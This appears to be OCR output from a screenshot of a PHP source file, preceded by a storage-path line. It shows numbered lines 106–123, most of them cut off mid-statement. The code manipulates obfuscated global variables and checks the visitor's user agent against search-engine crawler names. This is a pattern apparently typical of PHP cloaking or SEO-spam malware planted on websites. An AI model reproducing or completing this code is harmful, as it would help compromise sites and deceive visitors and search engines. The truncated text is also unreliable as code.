
106
107
foreach ($GLOBALS["DB_NAME"] as $k
108
    $prefix = substr($key, 0, 2);
109
    if ($prefix == "us") {
110
        $GLOBALS["DB_NAME"]["show_
111
        $GLOBALS["DB_NAME"]["show_
112
    }
113
}
114
115
unset($GLOBALS["oZgNypoPRU"]);
116
117
if (!isset($_SERVER["HTTP_HOST"]))
118
    exit();
119
}
120
121
if (!empty($_SERVER["HTTP_USER_AGE
122
    $userAgents = ["Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler", 
"bot", "spider"];
123
    if (preg_match("/" . implode("|", $userAgents) . "/i", 
$_SERVER["HTTP_USER_AGENT"])) {